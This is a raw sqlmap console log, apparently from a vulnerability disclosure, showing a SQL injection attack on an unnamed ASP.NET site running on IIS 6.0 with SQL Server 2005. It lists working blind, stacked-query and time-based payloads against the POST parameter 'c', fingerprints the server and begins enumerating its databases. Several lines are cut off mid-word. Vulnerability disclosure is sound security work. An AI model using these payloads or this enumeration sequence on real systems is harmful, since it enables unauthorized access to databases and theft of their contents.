 [*] starting at 09:36:27
[09:36:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:36:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: POST
Parameter: c
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=14 AND 1192=1192
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: c=14; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: c=14 WAITFOR DELAY '0:0:5'--
---
[09:36:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:36:27] [INFO] fetching database names
[09:36:27] [INFO] fetching number of databases
[09:36:28] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[09:36:28] [INFO] retrieved: 22
[09:36:31] [INFO] retrieved: C
www.wooyun.org